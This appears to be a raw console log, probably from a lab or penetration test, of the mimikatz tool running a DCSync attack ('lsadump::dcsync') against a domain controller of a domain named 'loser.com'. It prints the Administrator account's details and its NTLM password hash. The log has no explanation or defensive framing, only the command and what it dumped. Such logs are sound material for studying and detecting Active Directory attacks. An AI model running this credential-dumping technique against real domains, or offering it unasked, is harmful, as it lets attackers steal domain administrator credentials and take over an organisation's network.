 mimikatz # lsadump::dcsync /user:Administrator /domain:loser.com
[DC] 'loser.com' will be the domain
[DC] 'ECHANGE2013.loser.com' will be the DC server
[DC] 'Administrator' will be the user account

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
User Principal Name  : Administrator@loser.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2023/12/4 11:22:07
Object Security ID   : S-1-5-21-993265365-387532477-3857174908-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: c2627b0a561748ba79b8eb3c62c6461c

mimikatz #